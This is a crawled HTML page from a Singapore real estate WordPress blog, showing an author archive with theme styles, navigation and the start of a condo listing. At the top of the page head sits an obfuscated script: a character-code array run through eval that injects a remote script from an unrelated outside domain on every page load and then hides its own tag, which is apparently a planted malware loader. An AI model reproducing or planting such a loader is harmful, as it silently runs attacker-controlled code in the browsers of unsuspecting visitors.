

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharetronix.com/author/sharing/page/4/
body_size: 16296
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>sharing &#8211; Page 4 &#8211; Tronix Real Estate Sharing Site</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Feed" href="https://www.sharetronix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Comments Feed" href="https://www.sharetronix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Posts by sharing Feed" href="https://www.sharetronix.com/author/sharing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sharetronix.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sharetronix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sharetronix.com/wp-content/themes/responsiveblogily/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveblogily-style-css' href='https://www.sharetronix.com/wp-content/themes/responsiveblogily/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sharetronix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sharetronix.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharetronix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

		<style type="text/css">


			.website-content { background: ; }

			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.site-branding { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
					.featured-sidebar .widget_search input.search-submit{ background: ; }

			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .archive .page-header h1{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }


			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
				<style type="text/css">

			.site-title a,
			.site-description {
				color: #000000;
			}

			
			https://www.sharetronix.com/wp-content/themes/responsiveblogily/inc/starter_content/img/header-img.png"
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		<link rel="icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-270x270.jpg" />
</head>

<body class="archive paged author author-sharing author-1 paged-4 author-paged-4 hfeed header-image">
 
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
					<div class="site-branding">

													<p class="site-title"><a href="https://www.sharetronix.com/" rel="home">Tronix Real Estate Sharing Site</a></p>
														<p class="site-description">Tronix Real Estate Sharing Articles of Properties in Singapore</p>
							
						</div><!-- .site-branding -->

						
					</div>

					<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

						<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

						<div class="content-wrap text-center">
							<div class="center-main-menu">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91"><a href="https://www.sharetronix.com/">Home</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sharetronix.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.sharetronix.com/contact-form/">Contact Us</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.sharetronix.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.sharetronix.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sharetronix.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.sharetronix.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>								</div>
							</div>

						</nav><!-- #primary-site-navigation -->
						<div class="content-wrap">

							<div class="super-menu clearfix">
								<div class="super-menu-inner">
									<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
								</div>
							</div>
						</div>
						<div id="mobile-menu-overlay"></div>

					</header>
					<!-- Image banner -->
											<div class="content-wrap below-nav-img">
							<img src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/inc/starter_content/img/header-img.png" alt="Tronix Real Estate Sharing Site" />
						</div>
					
					<!-- Image banner -->

					<div id="content" class="site-content clearfix">
						<div class="content-wrap">
							<div class="website-content">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Author: <span>sharing</span></h1>			</header><!-- .page-header -->

			<article id="post-573" class="posts-entry fbox blogposts-list post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="featured-thumbnail">
			<a href="https://www.sharetronix.com/international-standard-education-available-near-lorong-1-toa-payoh-condo-with-giis-and-sji-international-schools/" rel="bookmark"><img width="850" height="425" src="https://www.sharetronix.com/wp-content/uploads/2023/08/International-Standard-Education-Available-Near-Lorong-1-Toa-Payoh-Condo-with-GIIS-and-SJI-International-Schools.jpg" class="attachment-responsiveblogily-slider size-responsiveblogily-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.sharetronix.com/wp-content/uploads/2023/08/International-Standard-Education-Available-Near-Lorong-1-Toa-Payoh-Condo-with-GIIS-and-SJI-International-Schools.jpg 1536w, https://www.sharetronix.com/wp-content/uploads/2023/08/International-Standard-Education-Available-Near-Lorong-1-Toa-Payoh-Condo-with-GIIS-and-SJI-International-Schools-300x150.jpg 300w, https://www.sharetronix.com/wp-content/uploads/2023/08/International-Standard-Education-Available-Near-Lorong-1-Toa-Payoh-Condo-with-GIIS-and-SJI-International-Schools-1024x512.jpg 1024w, https://www.sharetronix.com/wp-content/uploads/2023/08/International-Standard-Education-Available-Near-Lorong-1-Toa-Payoh-Condo-with-GIIS-and-SJI-International-Schools-768x384.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.sharetronix.com/international-standard-education-available-near-lorong-1-toa-payoh-condo-with-giis-and-sji-international-schools/" rel="bookmark">International Standard Education Available Near Lorong 1 Toa Payoh Condo with GIIS and SJI International Schools</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
